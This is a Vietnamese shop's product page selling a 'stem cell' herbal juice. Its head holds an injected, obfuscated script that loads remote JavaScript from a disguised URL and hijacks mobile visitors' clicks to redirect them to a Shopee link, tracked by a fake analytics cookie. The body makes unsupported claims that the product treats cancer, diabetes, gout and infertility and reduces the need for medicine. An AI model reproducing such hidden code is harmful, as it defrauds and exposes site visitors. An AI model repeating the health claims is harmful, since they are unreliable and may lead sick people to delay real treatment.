

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ghshop.vn/products/multi-juice-te-bao-goc-ho-tro-dieu-tri-cac-benh.html
body_size: 20282
content:


<!DOCTYPE html>
<html lang="vi-VN">
<head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Multi Juice Giá Bao Nhiêu - Tế Bào Gốc Hỗ Trợ Điều Trị Các Bệnh</title>
    <meta name="description" content="Multi Juice nước ép trái cây hay còn gọi là trà thảo dược tế bào gốc sản phẩm được nghiên cứu tại Malaysia chiết xuất dưới dạng gói, sử dụng công nghệ tân tiến hiện đại đ ..." />
    
    <meta name="robots" content="index,follow" />
    <link rel="canonical" href="https://ghshop.vn/products/multi-juice-te-bao-goc-ho-tro-dieu-tri-cac-benh.html" />
    <link rel="shortcut icon" href="/favicon.jpg">
    <meta property="fb:app_id" content="767709343674894">
    <meta property="og:locale" content="vi_VN">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Multi Juice Giá Bao Nhiêu - Tế Bào Gốc Hỗ Trợ Điều Trị Các Bệnh">
    <meta property="og:description" content="Multi Juice nước ép trái cây hay còn gọi là trà thảo dược tế bào gốc sản phẩm được nghiên cứu tại Malaysia chiết xuất dưới dạng gói, sử dụng công nghệ tân tiến hiện đại đ ...">
    <meta property="og:url" content="https://ghshop.vn/products/multi-juice-te-bao-goc-ho-tro-dieu-tri-cac-benh.html">
    <meta property="og:site_name" content="Multi Juice Giá Bao Nhiêu - Tế Bào Gốc Hỗ Trợ Điều Trị Các Bệnh">
    <meta property="og:image" content="https://ghshop.vn/images/products/2022/09/06/ccc6b0c81780d3de8a91.jpg" />
    <meta property="og:image:alt" content="Multi Juice Giá Bao Nhiêu - Tế Bào Gốc Hỗ Trợ Điều Trị Các Bệnh" />
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,600,700&display=swap" rel="stylesheet">
    <link href="/Content/css?v=paMLhoVPKzSbpe58EiZ7oxFHlmlWEABVT0Afqsxb42c1" rel="stylesheet"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R70Q11TXND"</script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-R70Q11TXND');
</script>
<script>
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("2Oe9vwTRL2/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script></head>
<body>
    
<div class="header-top">
    <div class="container text-right">
       <a href="/post/gioi-thieu-chung-toi.html">Giới thiệu</a>
       <a href="/lien-he">Liên hệ</a>
       <a href="/blog/hoi-dap">Hỏi đáp</a>
       <a href="https://www.facebook.com/ghshopsuckhoechoban/" target="_blank" rel="nofollow" class="color-fb"><i class="fab fa-facebook-f"></i></a>
       <a href="https://www.youtube.com/channel/UCuhjwicmKE19Lo5ts1ZrClw" target="_blank" rel="nofollow" class="color-youtube"><i class="fab fa-youtube"></i></a>
    </div>
</div>
<header>
    <div class="top-header">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3 col-md-1 col-2">
                    <a href="/" class="logo">
                            <img src="/Content/images/logo.png?h=90" alt="Dongduc"/>
                    </a>
                </div>
                <div class="col-lg-6 col-md-10 col-8">
                    <form id="top-search" action="/search" method="get">
                        <div class="input-group">
                            <input type="text" class="form-control" name="keyword" required="" placeholder="Bạn t&#236;m mua g&#236;?" id="suggest-search" autocomplete="off"/>
                            <div class="input-group-append">
                                <button type="submit" class="btn bg-transparent"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                        <div class="suggest-result"></div>
                    </form>
                </div>
                <div class="col-lg-2 pr-0 col-sm-5 d-none d-lg-block">
                    <div class="hotline top-text">
                        <a href="tel:0902.284.189 -&#160;&#160;0968.464.131">
                            <div class="media align-items-center">
                                <i class="fa fa-phone-alt fa-2x"></i>
                                <div class="media-body">
                                    0902.284.189 -&#160;&#160;0968.464.131
                                    <span>Tư vấn miễn phí 24/7</span>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>
                
                <div class="col-lg-1 d-none d-lg-block">
                    <div class="cart-box top-text">
                        <a href="/gio-hang">
                            <i class="fa fa-shopping-cart"></i>
                            <span>Giỏ h&#224;ng</span>
                            <label class="count">0</label>
                        </a>
                        <div class="notif-cart">
                            <p><i class="fa fa-check-circle"></i> Th&#234;m v&#224;o giỏ h&#224;ng th&#224;nh c&#244;ng</p>
                            <a href="/gio-hang" class="btn btn-danger btn-block">Xem giỏ h&#224;ng v&#224; th&#224;nh to&#225;n</a>
                        </div>
                    </div>
                </div>
                
                <div class="col-md-1 col-2 d-lg-none">
                    <div class="menu-icon" onclick="$('body').toggleClass('show-menu');">
                        <i class="fa fa-bars"></i>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="nav-menu clearfix">
        <nav class="container">
            <ul class="product-menu-list">
                <li>
                    <a href="#products" class="scroll-action">
                        <i class="fa fa-bars"></i>
                        Danh mục sản phẩm
                        <i class="fa fa-caret-down"></i>
                    </a>
                    <ul >
                            <li>
                                <a href="/products/thuc-pham-chuc-nang" class="root-product-category">THỰC PHẨM CHỨC NĂNG</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/han-quoc"><i class="fa fa-angle-right"></i> <strong>S&#194;M - NẤM THẢO DƯỢC</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/nhat-ban"><i class="fa fa-angle-right"></i> <strong>HỖ TRỢ V&#192; ĐIỀU TRỊ UNG THƯ</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/dong-y-trung-quoc"><i class="fa fa-angle-right"></i> <strong>TINH DẦU TH&#212;NG ĐỎ</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-benh-truyen-nhiem-hiv-viem-gan-b-lao"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M TRUYỀN NHIỄM HIV + VI&#202;M GAN B + LAO</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/chau-au"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M TIM MẠCH + HUYẾT &#193;P + TIỂU ĐƯỜNG</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/viet-nam"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M THẦN KINH </strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/nam-chaga"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M CƠ XƯƠNG KHỚP</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-ho-hap-tieu-hoa"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M H&#212; HẤP+ TI&#202;U H&#211;A </strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-vitamin-va-khoang-chat"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M VITAMIN V&#192; KHO&#193;NG CHẤT</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-ho-tro-sinh-ly-nam-nu"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M HỖ TRỢ SINH L&#221; NAM, NỮ</strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                            <li>
                                <a href="/products/suc-khoe-va-lam-dep" class="root-product-category">SỨC KHỎE V&#192; L&#192;M ĐẸP</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/cham-soc-da"><i class="fa fa-angle-right"></i> <strong>CHĂM S&#211;C DA + T&#211;C</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/kiem-soat-can-nang"><i class="fa fa-angle-right"></i> <strong>KIỂM SO&#193;T C&#194;N NẶNG</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/mieng-lot-giay-quanjian"><i class="fa fa-angle-right"></i> <strong>MIẾNG L&#211;T GI&#192;Y SỨC KHỎE</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/bang-ve-sinh-quanjian"><i class="fa fa-angle-right"></i> <strong>BĂNG VỆ SINH </strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                            <li>
                                <a href="/products/nhang-thao-duoc" class="root-product-category">TP C&#212;NG NGHỆ TẾ B&#192;O GỐC</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/tp-te-bao-goc-jeunesse"><i class="fa fa-angle-right"></i> <strong>TP TẾ B&#192;O GỐC JEUNESSE </strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tp-te-bao-goc-v-live-international"><i class="fa fa-angle-right"></i> <strong>TP TẾ B&#192;O GỐC V LIVE INTERNATIONAL</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tp-te-bao-goc-chaflife"><i class="fa fa-angle-right"></i> <strong>TP TẾ B&#192;O GỐC CHAFLIFE</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/cac-dong-tp-te-bao-goc-khac"><i class="fa fa-angle-right"></i> <strong>C&#193;C D&#210;NG TP TẾ B&#192;O GỐC KH&#193;C</strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                            <li>
                                <a href="/products/dung-cu-cham-soc-suc-khoe-va-thiet-bi-tri-lieu" class="root-product-category">DỤNG CỤ CHĂM S&#211;C SỨC KHỎE V&#192; THIẾT BỊ TRỊ LIỆU</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/fohoway"><i class="fa fa-angle-right"></i> <strong>FOHOWAY</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/naara"><i class="fa fa-angle-right"></i> <strong>TINH DẦU HỎA TRỊ LIỆU</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/dau-xoa-bop"><i class="fa fa-angle-right"></i> <strong>DẦU XOA B&#211;P</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/vidacell"><i class="fa fa-angle-right"></i> <strong>M&#193;Y CSSK B&#193;T QU&#193;I</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tram-xong-nang-luong"><i class="fa fa-angle-right"></i> <strong>TRẠM X&#212;NG NĂNG LƯỢNG</strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                    </ul>
                </li>
            </ul>
            <div class="sub-menu-text">
                
            </div>
        </nav>
    </div>
</header>
    


<div class="container">
    <ul class="breadcrumb">
        <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
            <li class="breadcrumb-item"><a href="/products/nhang-thao-duoc">TP C&#212;NG NGHỆ TẾ B&#192;O GỐC</a></li>
                    <li class="breadcrumb-item"><a href="/products/cac-dong-tp-te-bao-goc-khac">C&#193;C D&#210;NG TP TẾ B&#192;O GỐC KH&#193;C</a></li>
    </ul>
    <div class="box-title-detail">
        <h1>Multi Juice Gi&#225; Bao Nhi&#234;u - Tế B&#224;o Gốc Hỗ Trợ Điều Trị C&#225;c Bệnh</h1>
    </div>
    <div class="row">
        <div class="col-lg-5">
                <div id="big" class="img-gallery easyzoom--overlay easyzoom">
                        <a href="/images/products/2022/09/06/ccc6b0c81780d3de8a91.jpg" data-fancybox="gallery">
                            <img src="/images/products/2022/09/06/ccc6b0c81780d3de8a91.jpg?w=600&h=500" class="img-fluid" alt="Multi Juice Gi&#225; Bao Nhi&#234;u - Tế B&#224;o Gốc Hỗ Trợ Điều Trị C&#225;c Bệnh" />
                        </a>
                </div>
        </div>
        <div class="col-lg-5">
            <div class="price-detail">
850.000<sup>đ</sup>
                    <span>1.200.000<sup>đ</sup></span>
            </div>
                <div class="saleoff-bagde">29%<span>OFF</span></div>
                            <label class="bg-success text-white p-2">C&#210;N H&#192;NG</label>
            <hr />
            <div class="row">
                <div class="col-lg-6">
                    <ul>
                            <li>Quy cách: <strong>10 g&#243;i/hộp</strong></li>
                        <li>Xuất xứ: Malaysia</li>
                        
                        <li>Lượt xem: <strong>14783</strong></li>
                    </ul>
                </div>
                <div class="col-lg-6 mt-2 mt-lg-0">
                    <div class="dropdown">
                        <button class="btn btn-lg btn-block btn-info dropdown-toggle getPrice-btn" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            <i class="fa fa-phone-alt"></i> LẤY GIÁ TỐT HƠN
                        </button>
                        <div class="dropdown-menu dropdown-menu-right">
                            <form class="px-4 py-3" id="getPrice-form">
                                <div class="text-danger">Bạn vui lòng để lại thông tin. Chúng tôi sẽ liên hệ lại ngay!</div>
                                <div class="dropdown-divider"></div>
                                <div class="form-group">
                                    <label>Email</label>
                                    <input type="email" class="form-control" name="Email" maxlength="50" placeholder="Email của bạn (nếu có)">
                                </div>
                                <div class="form-group">
                                    <label>Số điện thoại (*)</label>
                                    <input type="text" class="form-control" name="Phone" required="" maxlength="20" placeholder="Vui lòng nhập số điện thoại">
                                </div>
                                <div class="form-group">
                                    <label>Lời nhắn (*)</label>
                                    <textarea class="form-control" rows="4" name="Message" maxlength="200" required="" placeholder="Bạn quan tâm đến sản phẩm nào?">Lấy giá tốt hơn cho sản phẩm Multi Juice Gi&#225; Bao Nhi&#234;u - Tế B&#224;o Gốc Hỗ Trợ Điều Trị C&#225;c Bệnh</textarea>
                                </div>
                                <button type="submit" class="btn btn-primary">GỬI YÊU CẦU</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            
            <div class="row mt-3">
                <div class="col-lg-12">
                    <div class="input-group mr-2">
                        <span class="input-group-prepend">
                            <button type="button" class="btn btn-outline-danger btn-number rounded-0" disabled="disabled" data-type="minus" data-field="quantity">
                                <span class="fa fa-minus"></span>
                            </button>
                        </span>
                        <input type="text" name="quantity" size="4" class="form-control border-danger input-number" value="1" min="1" max="99">
                        <span class="input-group-append">
                            <button type="button" class="btn btn-outline-danger btn-number rounded-0" data-type="plus" data-field="quantity">
                                <span class="fa fa-plus"></span>
                            </button>
                        </span>
                    </div>
                    
                </div>
                <div class="col-lg-12 mt-3">
                        <div class="row no-gutters">
                            <div class="col-6 pr-1">
                                <a href="/gio-hang/them-don-hang?productId=5122" class="btn btn-danger btn-block btn-round">
                                    <i class="fa fa-check d-none d-md-inline"></i> <strong>ĐẶT MUA NGAY</strong><br />
                                    <span class="subinfo-btn">Nhanh chóng, thuận tiện</span>
                                </a>
                            </div>
                            <div class="col-6 pl-1">
                                <button type="button" class="btn btn-primary btn-block btn-round" data-action="addcart" data-stock="97" data-id="5122">
                                    <i class="fa fa-cart-plus d-none d-md-inline"></i> <strong>THÊM VÀO GIỎ</strong><br />
                                    <span class="subinfo-btn">Mua tiếp sản phẩm khác</span>
                                </button>
                            </div>
                        </div>
                </div>
            </div>
            <div class="pt-2">Gọi đặt mua: <a href="tel:0986261661">098.626.1661</a> / <a href="tel:0902284189">0902.284.189</a> (7:30-22:00)</div>
            <hr />
            <div class="d-flex align-items-center">
    Chia sẽ MXH:
    
    <a title="Chia sẻ với Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false;" href="http://www.facebook.com/" style="text-decoration: none;" rel="nofollow">
        <i class="fab fa-facebook" style="font-size: 26px; padding-right: 5px;"></i>
    </a><a title="Chia sẻ với Linked In" onclick="window.open('https://www.linkedin.com/shareArticle?url='+encodeURIComponent(location.href)+'&amp;title='+encodeURIComponent(document.title));return false;" href="http://www.linkedin.com/" style="text-decoration: none;" rel="nofollow"><i class="fab fa-linkedin" style="font-size: 26px; padding-right: 5px;"></i></a><a title="Chia sẻ với Twitter" onclick="window.open('http://twitter.com/home?status='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false;" href="http://www.twitter.com/" style="text-decoration: none;" rel="nofollow"><i class="fab fa-twitter" style="font-size: 26px; padding-right: 5px;"></i></a>
</div>
        </div>
        <div class="col-lg-2 pt-2 pt-lg-0 box-service-detail">
            <div class="service-product">
                <div class="icon">
                    <i class="fa fa-check-double"></i>
                </div>
                <div>Thanh toán an toàn</div>
            </div>
            <div class="service-product">
                <div class="icon">
                    <i class="fa fa-check-circle"></i>
                </div>
                <div>H&#192;NG CH&#205;NH H&#195;NG</div>
            </div>
            <div class="service-product">
                <div class="icon">
                    <i class="fa fa-shield-alt"></i>
                </div>
                <div>CAM KẾT HO&#192;N TIỀN</div>
            </div>
            <div class="service-product">
                <div class="icon">
                    <i class="fa fa-truck"></i>
                </div>
                <div>GIAO H&#192;NG TO&#192;N QUỐC</div>
            </div>
        </div>
    </div>
    <hr />
    <div class="product-detail">
        <div class="row">
            <div class="col-lg-8">
                <ul class="nav nav-tabs" id="productTab" role="tablist">
                    <li class="nav-item">
                        <a class="nav-link active" id="body-tab" data-toggle="tab" href="#body" role="tab" aria-controls="home" aria-selected="true">Thông tin sản phẩm</a>
                    </li>
                    
                    <li class="nav-item">
                        <a class="nav-link" id="document-tab" data-toggle="tab" href="#document" role="tab" aria-controls="Document" aria-selected="false">Hướng dẫn sử dụng</a>
                    </li>
                </ul>
                <div class="tab-content">
                    <div class="tab-pane fade show active" id="body" role="tabpanel" aria-labelledby="home-tab">
                        <div class="body-content pt-3 pb-3">
<p style="text-align: justify;">Multi Juice nước &eacute;p tr&aacute;i c&acirc;y hay c&ograve;n gọi l&agrave; tr&agrave; thảo dược tế b&agrave;o gốc sản phẩm được nghi&ecirc;n cứu tại Malaysia chiết xuất dưới dạng g&oacute;i, sử dụng c&ocirc;ng nghệ t&acirc;n tiến hiện đại được tổng hợp từ c&aacute;c si&ecirc;u chất dinh dưỡng gi&uacute;p giải quyết vấn đề sinh l&yacute; ở nam nữ, sửa chữa, phục hồi t&aacute;i tạo tế b&agrave;o từ đ&oacute; tăng tốc đảo ngược c&aacute;c t&aacute;c nh&acirc;n g&acirc;y l&atilde;o h&oacute;a cơ thể.</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/Multi-Juice-H%E1%BB%99p-10-G%C3%B3i-Gi%C3%BAp-H%E1%BB%97-Tr%E1%BB%A3-T%C4%83ng-C%C6%B0%E1%BB%9Dng-Sinh-L%C3%BD-Nam-V%C3%A0-N%E1%BB%AF-2.png" style="width: 600px; height: 380px;" /></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>Multi Juice tr&agrave; thảo dược l&agrave; bước đột ph&aacute; trong c&ocirc;ng nghệ hiện đại chăm s&oacute;c sức khỏe v&agrave; sắc đẹp&nbsp;</strong></em></span></span></h3>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: justify;"><strong>Th&ocirc;ng tin chi tiết về Multi Juice:</strong></p>

<p style="text-align: justify;"><strong>1. Xuất xứ :</strong> Malaysia.</p>

<p style="text-align: justify;"><strong>2. H&atilde;ng sản xuất: </strong>Tập đo&agrave;n Bitney Fans Club</p>

<p style="text-align: justify;"><strong>2.&nbsp;Quy c&aacute;ch: H</strong>ộp 10 g&oacute;i</p>

<p style="text-align: justify;"><strong>3.&nbsp;Chứng nhận an to&agrave;n của Muti Juice:</strong>&nbsp;Chứng nhận halal của Malaysia cấp;&nbsp;Chứng nhận thực phẩm an to&agrave;n do bộ y tế cấp;&nbsp;Tuyệt đối kh&ocirc;ng g&acirc;y t&aacute;c hại n&agrave;o cho gan v&agrave; thận; Kh&ocirc;ng bao gồm Steroid tổng hợp; Kh&ocirc;ng c&oacute; kim loại nặng; Kh&ocirc;ng c&oacute; Viagra/Cialis v&agrave; c&aacute;c th&agrave;nh phần h&oacute;a phẩm kh&aacute;c</p>

<h2 style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;"><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Th&agrave;nh phần C&oacute; Trong Multi Juice&nbsp;</strong></span></span></h2>

<p style="text-align: justify;">Multi Juice được tổng hợp nhiều nguồn nguy&ecirc;n liệu thảo dược qu&yacute;, do đ&oacute; c&oacute; rất nhiều dưỡng chất tốt cho sức khỏe người sử dụng. Những th&agrave;nh phần n&agrave;y g&oacute;p phần tạo cho tr&agrave; thảo dược Multi Juice c&oacute; nhiều c&ocirc;ng dụng cho người d&ugrave;ng.</p>

<p style="text-align: justify;">Nổi tiếng chứa đựng những th&agrave;nh phần, nguy&ecirc;n liệu từ thi&ecirc;n nhi&ecirc;n, gi&agrave;u dinh dưỡng, lại đảm bảo an to&agrave;n. Multi Juice bao gồm nhiều th&agrave;nh phần kh&aacute;c nhau, trong đ&oacute; c&oacute; 8 th&agrave;nh phần ch&iacute;nh qu&yacute; hiếm gồm củ s&acirc;m Maca của Peru, c&acirc;y l&ecirc; gai, s&acirc;m th&aacute;i tử, tinh bột mạch nha, hợp chất Polyphenon, quả Saw Palmetto(Cọ l&ugrave;n), Herba Cynomorii v&agrave; Đ&ocirc;ng tr&ugrave;ng hạ thảo l&agrave; c&aacute;c nguy&ecirc;n liệu được chọn lọc kĩ lưỡng đạt ti&ecirc;u chuẩn th&ocirc;ng qua qu&aacute; tr&igrave;nh chế biến để cho ra chất lượng th&agrave;nh phẩm tốt nhất.</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/Multi-Juice-H%E1%BB%99p-10-G%C3%B3i-Gi%C3%BAp-H%E1%BB%97-Tr%E1%BB%A3-T%C4%83ng-C%C6%B0%E1%BB%9Dng-Sinh-L%C3%BD-Nam-V%C3%A0-N%E1%BB%AF.png" style="width: 600px; height: 380px;" /></p>

<h3 style="text-align: center;">&nbsp;</h3>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>Multi Juice c&oacute; th&agrave;nh phần thi&ecirc;n nhi&ecirc;n an to&agrave;n cho sức khỏe người d&ugrave;ng</strong></em></span></span></h3>

<p style="text-align: justify;">&nbsp;</p>

<h2 style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;"><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Multi Juice c&ocirc;ng dụng&nbsp;</strong></span></span></h2>

<p style="text-align: justify;">Multi Juice chiết xuất từ thảo dược c&ugrave;ng c&aacute;c th&agrave;nh phần tự nhi&ecirc;n. Do vậy, chắc chắn một điều rằng sản phẩm n&agrave;y sẽ đem đến những t&aacute;c dụng như mong muốn đối với c&aacute;c vấn đề về sức khỏe con người. Sản phẩm gi&uacute;p cung cấp dinh dưỡng, phục hồi cơ thể, thải độc cơ thể, chống l&atilde;o h&oacute;a, chống lại sự oxy h&oacute;a của cơ thể.</p>

<p style="text-align: justify;"><strong>Multi juice c&oacute; t&aacute;c dụng g&igrave;?&nbsp;</strong></p>

<p style="text-align: justify;">1. Multi Juice gi&uacute;p lấy lại sự c&acirc;n bằng hormone cho nam v&agrave; nữ, k&iacute;ch th&iacute;ch cơ thể sản xuất v&agrave; điều tiết hormone để đạt được một sự c&acirc;n bằng hormone khỏe mạnh.</p>

<p style="text-align: justify;">2. Cải thiện chứng lo&atilde;ng xương thời kỳ tiền m&atilde;n kinh v&agrave; chứng bệnh tuyến tiền liệt. Gi&uacute;p cơ bắp được săn chắc, khung xương chắc khỏe v&agrave; ngăn ngừa một số bệnh li&ecirc;n quan đến hệ xương v&agrave; cơ.</p>

<p style="text-align: justify;">3. Gi&uacute;p l&agrave;m giảm lượng axit Uric trong cơ thể, ph&ograve;ng ngừa sự ph&aacute;t triển của bệnh gout.</p>

<p style="text-align: justify;">4. Ph&ograve;ng ngừa cơ thể dị ứng gi&uacute;p l&agrave;n da khỏe mạnh hơn, cải thiện mụn v&agrave; c&aacute;c vấn đề về da.</p>

<p style="text-align: justify;">5. Ngăn ngừa bệnh đau thắt ngực, tuần ho&agrave;n v&agrave; lưu th&ocirc;ng m&aacute;u tốt.</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/10-%C4%90%E1%BB%91i-T%C6%B0%E1%BB%A3ng-N%C3%AAn-S%E1%BB%AD-D%E1%BB%A5ng-Multijuice-C%E1%BB%A7a-Malaysia-1.png" style="width: 600px; height: 380px;" /></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>Multi Juice ph&ograve;ng ngừa c&aacute;c chứng bệnh li&ecirc;n quan đến tuyến tiền liệt, tăng cường khả năng t&igrave;nh dục.</strong></em></span></span></h3>

<h3 style="text-align: center;">&nbsp;</h3>

<p style="text-align: justify;">6. Multi Juice gi&uacute;p hỗ trợ điều trị một số bệnh phụ khoa ở nữ giới như: bệnh huyết trắng, đau bụng kinh&hellip; Đồng thời ch&uacute;ng c&oacute; khả năng l&agrave;m tăng khả năng thụ thai, n&acirc;ng cao chất lượng b&agrave;i tiết sữa mẹ. B&ecirc;n cạnh đ&oacute;, sản phẩm n&agrave;y rất tốt cho phụ nữ thời kỳ m&atilde;n kinh, gi&uacute;p họ ổn định cảm x&uacute;c v&agrave; một số triệu chứng g&acirc;y kh&oacute; chịu kh&aacute;c.</p>

<p style="text-align: justify;">7. Th&uacute;c đẩy sự rụng trứng, n&acirc;ng cao sức sống của tinh tr&ugrave;ng, gi&uacute;p tăng cường v&agrave; cải thiện chất lượng tinh tr&ugrave;ng (ở nam), chất lượng trứng (ở nữ), n&acirc;ng cao khả năng sinh sản.</p>

<p style="text-align: justify;">8. Gi&uacute;p giảm c&aacute;c triệu chứng mệt mỏi, stress, trầm cảm,&hellip; gi&uacute;p bạn ngủ ngon, tinh thần sảng kho&aacute;i. Cải thiện sự tập trung, ph&aacute;t triển tr&iacute; nhớ, n&atilde;o bộ, cải thiện bệnh trĩ, t&aacute;o b&oacute;n.</p>

<p style="text-align: justify;">9. Gi&uacute;p l&agrave;m th&uacute;c đẩy qu&aacute; tr&igrave;nh vận động v&agrave; tuần ho&agrave;n của m&aacute;u trong cơ thể, đồng thời điều h&ograve;a, ổn định lượng đường trong m&aacute;u. Gi&uacute;p săn chắc cơ bắp, giảm b&eacute;o.</p>

<p style="text-align: justify;">10. Gi&uacute;p nam giới ph&ograve;ng ngừa c&aacute;c chứng bệnh li&ecirc;n quan đến tuyến tiền liệt, tăng cường khả năng t&igrave;nh dục. Cải thiện chức năng gan.</p>

<p style="text-align: center;"><iframe allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/x31cwpZxzWc" width="640"></iframe></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><br />
<em><strong>4 L&yacute; Do Người Bệnh N&ecirc;n D&ugrave;ng Sản Phẩm Multijuice | Multijuice C&oacute; G&igrave; Đặc Biệt So Với C&aacute;c Sản Phẩm Kh&aacute;c</strong></em></span></span></h3>

<p>&nbsp;</p>

<h2 style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;"><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Đối tượng sử dụng Multi Juice&nbsp;</strong></span></span></h2>

<p>1. Người trưởng th&agrave;nh ph&ograve;ng bệnh v&agrave; tăng cường sức đề kh&aacute;ng cũng như sinh l&yacute;, Multi juice sự lựa chọn ho&agrave;n hảo chi ph&iacute; hợp l&yacute; nhanh hiệu quả tuyệt vời.</p>

<p>2. Những trường hợp bị bệnh mỡ m&aacute;u cao, gout, tiểu đường d&uacute;ng multi juice cảu thiện r&otilde; rệt từng bước đầy l&ugrave;i thuốc t&acirc;y</p>

<p>3. Những người bệnh ung thư d&ugrave;ng tốt v&agrave; hiệu quả , Với bệnh ung thư x&acirc;m lấn di căn l&ecirc;n tham kh&aacute;o ph&aacute;c đồ chuy&ecirc;n gia b&aacute;c sỹ kh&ocirc;ng n&ecirc;n tự tiện d&ugrave;ng.</p>

<p>4. Những trường hợp rối loạn cương dương, xuất tinh sớm hay những trường hợp hiếm muộn n&ecirc;n d&ugrave;ng ngay sản phẩm.</p>

<p>5. Những người l&agrave;m việc cường độ cao, thức khuya, &aacute;p lực cần bổ sung năng lượng v&agrave; dinh dưỡng n&ecirc;n d&ugrave;ng multi juice&nbsp;</p>

